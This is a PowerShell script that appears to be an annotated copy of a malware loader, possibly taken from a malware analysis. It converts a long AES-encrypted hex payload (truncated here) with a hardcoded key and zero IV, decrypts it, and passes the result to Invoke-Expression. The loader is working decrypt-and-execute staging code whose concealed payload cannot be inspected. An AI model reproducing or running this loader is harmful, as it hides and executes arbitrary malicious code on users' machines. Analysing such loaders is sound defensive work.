 # Convert a hex string to an array of byte values.
function Convert-HexString {
param ([string]$hex)
# This replaces every two hex digits with "0x??" and then splits the result into an array.
return -split ($hex -replace '..', '0x$& ')
}
# The AES-encrypted payload (a very long hex string).
$cipherHex = '8B4D13BE9093351A434ADA7D9FD3DB800EC39A96816FF760DA6E6C7C77B4EDE1D8A135D8FB00FA89FB105595BF2CD71
081C136E36AD996E929AE404CF60EC0C25127A55500DF85592BEB7F905439BD98E6B78DCEBFE149236640E1C168C10568B2572DDCF2E7
2902FADDF2C20009DBA48DC476A12F9E2E5C9F838C4AAB3B4F618E0C54C63AA66AB63118E5C4C66DED03E30C4080601D30A1937F58FA0
49998D57513A82B7F1BF41025752F2A335B774B8667BB700ABBAC693367C88543E2DCE8D11CFEF8FCD9376A94C986D98055E6B6B296D6
20EB295D94CCB87B54ED971807EE3478450E37C7DAA9A0D34E4B79DAD7218A510D6EDDA5B9D3E16457C2140E6F21ABD3CB29DFB07E59A
09822029354FC9F21CC4B61D2F15AE73796285C1E27014B9A56F2C20A0245AE2CEE2EF24A4FDED441E2187086A97591E3CA0324F8AACA
42BF5E60E60CA30D0D39AF2C83D9860C331C4F507F640665C03592A0E0D3DD253D29019B1AE2C971B910E51E293AED4FE704F0AFEB3C0E
86F21E5362097CBF7693F30E47E96EF05092880298BAD77765DFA5DB4C1DCADD86DAFCFF3DC9E4861CA10BAB0A2FAE6A78F201DC85174'[...]
# Convert the hex string into a byte array.
$cipherBytes = Convert-HexString $cipherHex
# The AES key is also provided as a hex string.
$keyHex = '4B67417341776B78644C517A6B536A61'  # which converts to "KgAsAwkxdLQzkSja"
$keyBytes = Convert-HexString $keyHex
# Initialization vector (16 zero-bytes)
$IV = [byte[]]::new(16)
# Decrypt the payload using AES.
$aes = [Security.Cryptography.Aes]::Create()
$decryptor = $aes.CreateDecryptor($keyBytes, $IV)
$plainBytes = $decryptor.TransformFinalBlock($cipherBytes, 0, $cipherBytes.Length)
$WrhC = -join ([char[]]$plainBytes)
# Execute the decrypted payload.
# Note: The first three characters of $WrhC are expected to be "iex" (Invoke-Expression),
# and the real payload starts at character 187.
& $WrhC.Substring(0,3) $WrhC.Substring(187)